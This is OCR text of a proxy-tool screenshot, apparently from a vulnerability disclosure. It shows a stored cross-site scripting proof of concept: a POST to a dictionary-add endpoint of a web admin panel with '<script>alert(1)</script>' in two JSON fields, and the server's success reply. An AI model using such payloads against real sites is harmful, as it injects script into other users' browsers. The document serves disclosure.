 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /manager/sysDictDetail/add HTTP/1.1
2 Host: 192.168.1.184:8081
3 Content-Length: 122
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*;
q=0.01
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://192.168.1.184:8081
9 Referer:
http://192.168.1.184:8081/manager/index/sysDict
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=
0592A0FE99DCA290FBC248D5D091B650; satoken=
01cdb2b4-c114-4d1c-8930-ddf92e97d658
13 Connection: keep-alive
14
15 {
"id":"",
"dictId":"1255790029680242691",
"value":"<script>alert(1)</script>",
"label":"<script>alert(1)</script>",
"sort":""
}
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 41
4 Date: Fri, 28 Feb 2025 14:14:14 GMT
5
6 {
"code":0,
"data":"",
"msg":"操作成功"
}